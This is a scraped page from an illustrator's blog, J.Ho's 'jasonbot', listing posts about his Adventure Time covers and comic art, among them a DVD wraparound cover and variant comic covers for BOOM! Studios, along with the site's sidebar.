		<p><i>Adventure Time: The Enchiridion</i> is out today&#8230; I drew/colored the cover! Buy it from any fine purveyor of DVDs and home video entertainment! Tell them I sent you! They won&#8217;t have any idea what that means, but tell them that anyways.</p>
<p>Here&#8217;s a look at the full wraparound cover without any logos or text&#8230;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/ATDVD01coverweb.jpg" target="_blank"><img decoding="async" style="width: 640px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/ATDVD01coverweb.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-3548" class="post-3548 post type-post status-publish format-standard hentry category-adventure-time">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=3548" rel="bookmark">Mathematical!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=3548" rel="bookmark"><time class="entry-date published" datetime="2015-10-02T20:23:52-07:00">October 2, 2015</time><time class="updated" datetime="2015-10-30T11:40:30-07:00">October 30, 2015</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>Amongst everything else that&#8217;s been going on, I also managed to squeeze another side gig in&#8230;<br />
&nbsp;</p>
<div align = "center"><img decoding="async" style="cursor: hand; width: 640px;" src="https://scontent-sjc2-1.cdninstagram.com/hphotos-xaf1/t51.2885-15/e35/12135388_426713787526146_503931935_n.jpg" alt="" border="0" /></div>
<p>&nbsp;<br />
I drew penciled/inked/colored a wraparound cover for an Adventure Time DVD: <i>The Enchiridion</i>! This illustration is also going to be a variant cover for Adventure Time #45 from Boom! Studios. The DVD is out on October 7th (next Tuesday!).</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-3386" class="post-3386 post type-post status-publish format-standard hentry category-adventure-time category-transformers category-transformers-autobots">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=3386" rel="bookmark">Finn the Prime and Jake the &#8216;Bee!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=3386" rel="bookmark"><time class="entry-date published" datetime="2013-12-19T01:01:57-08:00">December 19, 2013</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>My twitter pal (and talented <a href="http://delilahsdawson.com">wordsmith</a>) <a href="https://twitter.com/DelilahSDawson">@DelilahSDawson</a> asked for my help coming up with a Christmas present for her husband (also my twitter pal &#038; fellow Transformer fanatic) <a href="https://twitter.com/DocKrog">@DocKrog</a>. When she told me the concept, <b>ADVENTURE PRIME</b>, I was all, &#8220;WHAAAAAT&#8221;</p>
<p>Here&#8217;s what I came up with:</p>
<div align = "center"><img decoding="async" style="cursor: hand; width: 526px;" src="http://www.jasonbot.com/bootlegsketch/markeradventureprimeweb.jpg" alt="" border="0" /></div>
<p>&nbsp;</p>
<p>This was such a fun concept to flesh out, and a surprisingly fitting mash-up. Plus I got to try out the new WHITE pen I bought at the <a href="http://en.wikipedia.org/wiki/Japan">J</a>-market/stationary store. I used it for the highlights on Jake&#8217;s arm/hand and for the Autobot symbol on Finn&#8217;s arm.</p>
<p>Fun fact: I no longer know how to end blog posts.</p>
<p>._.</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-3264" class="post-3264 post type-post status-publish format-standard hentry category-adventure-time category-shameless-plugs">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=3264" rel="bookmark">What time is it? SHAMELESS PLUG TIME! (Also Adventure Time)</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=3264" rel="bookmark"><time class="entry-date published" datetime="2013-05-28T04:27:05-07:00">May 28, 2013</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>&nbsp;</p>
<div align = "center"><img decoding="async" style="cursor: hand; width: 320px;" src="http://www.jasonbot.com/bootlegsketch/ATicekingweb.jpg" alt="" border="0" /></div>
<p>&nbsp;<br />
Whoa, take it easy, Ice King! I know, it&#8217;s shocking that I&#8217;m finally updating my blog. I am&#8230; the worst. Buuut, one of the things I was working on whilst neglecting my blog was art (pencils/inks/colors) for a 4-page story for the Adventure Time Annual! The script was by long-time crony <a href="http://bbcinnercircle.blogspot.com/">Josh Williamson</a>. And if I&#8217;m not mistaken, it should be in comic book stores this week!</p>
<p>Here&#8217;s a look at the title panel:</p>
<p><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/ATtitlepanelweb.jpg" alt="" border="0" /></p>
<p>I&#8217;d show show you more, but this is already like 10% of the whole story. C&#8217;mon, it&#8217;s only a 4-pager, whaddaya want from me?</p>
<p>Make sure you pick this issue up&#8211;it is hilarious and purdy to look at, in no small part due to the inclusion of stories by <a href="https://twitter.com/brycercarlson">Bryce Carlson</a>, <a href="http://duss005.deviantart.com/">Dustin Nguyen</a>, and <a href="http://dfridolfs.deviantart.com/">Derek Fridolfs</a>! Props to <a href="https://twitter.com/shanito">Shannon Watters</a> for her expert editing of this excellent edition!</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-3093" class="post-3093 post type-post status-publish format-standard hentry category-adventure-time">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=3093" rel="bookmark">Gal Pals</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=3093" rel="bookmark"><time class="entry-date published" datetime="2012-10-15T03:03:25-07:00">October 15, 2012</time><time class="updated" datetime="2013-02-22T04:29:03-08:00">February 22, 2013</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>This has been floating around on the internet for a week or two, so I can finally share it!</p>
<p>I drew an Adventure Time cover for <a href="http://www.boom-studios.com/">BOOM! Studios</a>, and apparently it&#8217;s going to see the light of day on the cover of <a href="http://www.bleedingcool.com/2012/09/17/bleeding-cool-magazine-2-cover-sneak-peek/">Bleeding Cool&#8217;s upcoming print-magazine</a>!</p>
<p><i>EDIT: I found out this is going to be a variant cover for Adventure Time #14 as well!</i></p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/ATBC02coverweb.jpg" target="_blank"><img decoding="async" style="width: 400px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/ATBC02coverweb.jpg" alt="" border="0" /></a></div>
<div align="center"><span style="font-size: 78%;">click above for larger view</span></div>
<p>&nbsp;<br />
(For those of you playing along at home, this post catches me up on my blog posts for the time being. Sometimes when I drop off from posting it&#8217;s because I&#8217;m too busy to draw, and sometimes it&#8217;s because I&#8217;m so busy doing art-things that I just don&#8217;t have the time to post, even though I&#8217;m actually drawing a bunch! Either way it&#8217;s frustrating for me, and I will strive to keep my posting intervals a bit more regular. That is all.)</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-2836" class="post-2836 post type-post status-publish format-standard hentry category-adventure-time">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=2836" rel="bookmark">&#8220;I gather darkness to please me&#8230;&#8221;</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=2836" rel="bookmark"><time class="entry-date published" datetime="2012-07-02T23:04:18-07:00">July 2, 2012</time><time class="updated" datetime="2012-10-15T03:04:30-07:00">October 15, 2012</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>			<span class="sep"> ~ </span><span class="comments-link"><a href="http://jasonbot.com/?p=2836#comments">2 Comments</a></span>					</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>Hey, looks like I can reveal one of the things I was working on:</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/ATPM01coverXweb.jpg" target="_blank"><img decoding="async" style="width: 400px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/ATPM01coverXweb.jpg" alt="" border="0" /></a></div>
<div align="center"><span style="font-size: 78%;">click above for larger view</span></div>
<p>&nbsp;<br />
This is a cover that I drew for an exclusive edition of Marceline and the Scream Queens #1 (an <a href="http://en.wikipedia.org/wiki/Adventure_time">Adventure Time</a> spin-off), published by <a href="http://www.boom-studios.com/">BOOM! Studios</a>. This exclusive is debuting at the <a href="http://Somdcon.com/">Southern Maryland Comic-Con</a> (this Saturday, July 7th!), and will be available at the other cons run by <a href="http://awesomecons.com/">Awesome Conventions</a>.</p>
<p>A gold star to whoever can name the album cover that this is an homage to!</p>
<p>(Information for those who follow this blog regularly: still treading water with 8 posts missed, but I have things lined up. Stay tuned for more stuff&#8230; )</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-2797" class="post-2797 post type-post status-publish format-standard hentry category-adventure-time">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=2797" rel="bookmark">Algebraic!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=2797" rel="bookmark"><time class="entry-date published" datetime="2012-06-01T00:26:59-07:00">June 1, 2012</time><time class="updated" datetime="2012-10-15T03:03:59-07:00">October 15, 2012</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>			<span class="sep"> ~ </span><span class="comments-link"><a href="http://jasonbot.com/?p=2797#comments">2 Comments</a></span>					</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>Hey, today I get to show one of the mysterious things that I said I was working on! I did a variant cover for an upcoming issue of the Adventure Time comic (published by the lovely folks at <a href="http://www.boom-studios.com/">BOOM! Studios</a>), and here it is:</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/AT07coverBweb.jpg" target="_blank"><img decoding="async" style="width: 400px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/AT07coverBweb.jpg" alt="" border="0" /></a></div>
<div align="center"><span style="font-size: 78%;">click above for larger view</span></div>
<p>&nbsp;<br />
It&#8217;s no secret that I love Adventure Time, so this was a pretty big thrill for me. This cover is for issue 07, and will be in stores sometime in August. But don&#8217;t wait until then to check out the Adventure Time comic&#8211;the art is gorgeous and the writing is so charming and true to the show. Check it out for yourself. DO EET NAOW!</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
				
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h1 class="widget-title">More J.Ho on the web:</h1>			<div class="textwidget"><p>&#8211; <a href="https://linktr.ee/jasonhohoho">linktr.ee</a><br />
&#8211; <a href="http://jasonhohoho.deviantart.com/">jasonhohoho on deviantART</a><br />
&#8211; <a href="http://twitter.com/jasonhohoho">@jasonhohoho on Twitter</a><br />
&#8211; <a href="http://www.instagram.com/jasonhohoho">@jasonhohoho on Instagram</a><br />
&#8211; <a href="http://jasonbot.tumblr.com">jasonbot on Tumblr</a><br />
&#8211; <a href="https://www.redbubble.com/people/jasonbot/shop?asc=u">jasonbot on Red Bubble</a><br />
&#8211; <a href="http://bootlegsketch.blogspot.com/">the OLD bootlegsketch blog</a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://jasonbot.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="http://jasonbot.com/?p=4761">RUH ROH!</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4754">It&#8217;s Owl Good!</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4749">Fuzzy Fearless</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4744">Boomer Lives</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4739">Monster Truckers by Table Cat Games!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Vicente Navarrete</span> on <a href="http://jasonbot.com/?p=4152#comment-51649">O_O</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3668#comment-49141">GL of Earth-616</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3422#comment-48996">Happy New Year = More Unicorns + Gore</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3415#comment-48991">Elf Esteem</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.happymonkeyshoes.com" class="url" rel="ugc external nofollow">Dylan</a></span> on <a href="http://jasonbot.com/?p=3330#comment-48983">Fall Back!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://jasonbot.com/?m=202601'> January 2026 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202512'> December 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202510'> October 2025 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202509'> September 2025 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202506'> June 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202505'> May 2025 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202504'> April 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202501'> January 2025 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202412'> December 2024 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=202409'> September 2024 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202402'> February 2024 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202312'> December 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202311'> November 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202308'> August 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202306'> June 2023 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202305'> May 2023 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202304'> April 2023 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=202303'> March 2023 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=202302'> February 2023 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202301'> January 2023 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=202212'> December 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202211'> November 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202210'> October 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202209'> September 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202208'> August 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202207'> July 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202205'> May 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202204'> April 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202203'> March 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202202'> February 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202111'> November 2021 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202109'> September 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202108'> August 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202107'> July 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202103'> March 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202102'> February 2021 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=202101'> January 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202012'> December 2020 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202011'> November 2020 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=202010'> October 2020 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202009'> September 2020 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202008'> August 2020 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201904'> April 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201903'> March 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201902'> February 2019 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201901'> January 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201812'> December 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201811'> November 2018 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201810'> October 2018 &nbsp;(17)</option>
	<option value='http://jasonbot.com/?m=201809'> September 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201808'> August 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201807'> July 2018 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201805'> May 2018 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201803'> March 2018 &nbsp;(26)</option>
	<option value='http://jasonbot.com/?m=201712'> December 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201709'> September 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201708'> August 2017 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201706'> June 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201701'> January 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201611'> November 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201610'> October 2016 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201609'> September 2016 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201608'> August 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201605'> May 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201604'> April 2016 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201512'> December 2015 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201511'> November 2015 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201510'> October 2015 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201408'> August 2014 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201407'> July 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201404'> April 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201401'> January 2014 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201312'> December 2013 &nbsp;(15)</option>
	<option value='http://jasonbot.com/?m=201311'> November 2013 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201310'> October 2013 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201309'> September 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201305'> May 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201302'> February 2013 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201301'> January 2013 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201212'> December 2012 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201211'> November 2012 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201210'> October 2012 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201209'> September 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201208'> August 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201207'> July 2012 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201206'> June 2012 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201205'> May 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201204'> April 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201203'> March 2012 &nbsp;(12)</option>
	<option value='http://jasonbot.com/?m=201202'> February 2012 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201201'> January 2012 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201112'> December 2011 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201111'> November 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201110'> October 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201109'> September 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201108'> August 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201107'> July 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201106'> June 2011 &nbsp;(13)</option>
	<option value='http://jasonbot.com/?m=201105'> May 2011 &nbsp;(7)</option>
	<option value='http://jasonbot.com/?m=201104'> April 2011 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201103'> March 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201102'> February 2011 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201101'> January 2011 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=201012'> December 2010 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201007'> July 2010 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=201006'> June 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201005'> May 2010 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=201004'> April 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201003'> March 2010 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=201002'> February 2010 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201001'> January 2010 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200912'> December 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200911'> November 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200910'> October 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200909'> September 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200908'> August 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200907'> July 2009 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200906'> June 2009 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200905'> May 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200904'> April 2009 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200903'> March 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200902'> February 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200901'> January 2009 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200812'> December 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200811'> November 2008 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200810'> October 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200809'> September 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200808'> August 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200807'> July 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200806'> June 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200805'> May 2008 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200804'> April 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200803'> March 2008 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200802'> February 2008 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200801'> January 2008 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200712'> December 2007 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=200711'> November 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200710'> October 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200709'> September 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200708'> August 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200707'> July 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200706'> June 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200705'> May 2007 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200704'> April 2007 &nbsp;(11)</option>
	<option value='http://jasonbot.com/?m=200703'> March 2007 &nbsp;(10)</option>
	<option value='http://jasonbot.com/?m=200702'> February 2007 &nbsp;(9)</option>
	<option value='http://jasonbot.com/?m=200701'> January 2007 &nbsp;(15)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-57 current-cat"><a aria-current="page" href="http://jasonbot.com/?cat=57">Adventure Time</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://jasonbot.com/?cat=13">Battle Beasts</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://jasonbot.com/?cat=18">Celebrities</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://jasonbot.com/?cat=56">Comics</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://jasonbot.com/?cat=47">Crafts</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://jasonbot.com/?cat=30">Crossovers</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://jasonbot.com/?cat=50">Customs</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://jasonbot.com/?cat=17">Cyborgs</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://jasonbot.com/?cat=33">Disney</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://jasonbot.com/?cat=16">Doctor Who</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://jasonbot.com/?cat=34">Ego &#8211; Raging</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://jasonbot.com/?cat=45">Food Mascots</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://jasonbot.com/?cat=67">G.I. Joe</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://jasonbot.com/?cat=58">Glyos</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://jasonbot.com/?cat=70">Hanna-Barbera</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://jasonbot.com/?cat=4">He-Man/She-Ra</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://jasonbot.com/?cat=7">He-Man/She-Ra &#8211; Heroes</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://jasonbot.com/?cat=8">He-Man/She-Ra &#8211; Heroes &#8211; He-Man and Allies</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://jasonbot.com/?cat=12">He-Man/She-Ra &#8211; Heroes &#8211; She-Ra and the Rebellion</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://jasonbot.com/?cat=19">He-Man/She-Ra &#8211; Knockoffs</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://jasonbot.com/?cat=14">He-Man/She-Ra &#8211; Non-Canon</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://jasonbot.com/?cat=3">He-Man/She-Ra &#8211; Villains</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://jasonbot.com/?cat=5">He-Man/She-Ra &#8211; Villains &#8211; Skeletor and Minions</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://jasonbot.com/?cat=32">He-Man/She-Ra &#8211; Villains &#8211; Snake Men</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://jasonbot.com/?cat=10">He-Man/She-Ra &#8211; Villains &#8211; The Horde</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://jasonbot.com/?cat=52">Help the Cheerleader</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://jasonbot.com/?cat=28">Hi-Larious Hi-Jinx</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://jasonbot.com/?cat=24">Holidays</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://jasonbot.com/?cat=23">Holidays &#8211; Chinese New Year</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://jasonbot.com/?cat=40">Holidays &#8211; Christmas</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://jasonbot.com/?cat=39">Holidays &#8211; Halloween</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://jasonbot.com/?cat=65">Inktober</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://jasonbot.com/?cat=22">J.Ho Originals</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://jasonbot.com/?cat=36">Legend of Cog</a>
</li>
